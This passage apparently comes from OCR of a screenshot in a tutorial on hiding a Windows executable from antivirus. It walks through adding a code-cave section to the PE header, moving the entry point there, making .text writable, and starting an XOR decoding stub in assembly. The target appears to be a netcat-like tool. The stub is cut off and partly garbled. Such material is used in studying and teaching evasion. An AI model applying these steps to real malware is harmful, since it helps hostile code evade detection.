
First, I modify the PE Header in the file to point to a new
code cave:
I created a new section with a base address of 0x13000 and
size 0x1000. The exe is increased with null bytes by 0x1000
to accommodate this section. I then modify the Program
Entry Point from 0x404c00 (in .text) to 0x413000 (in the new
section) and ensure that .text is writeable.
Back in the debugger I then create the following stub and
save a new copy of the executable with these changes:
00413000 > 60
PUSHAD
00413001
9C
PUSHFD
00413002
BB EA7ACE39
MOV EBX,39CE7AEA
#
XOR key
00413007
53
PUSH EBX
00413008
BB 00104000
MOV EBX,ncx99-ne.00401000
#
Base addr for xor
0041300D
53
PUSH EBX
0041300E
8B45 D0
MOV EAX,DWORD PTR SS:[EBP-30] #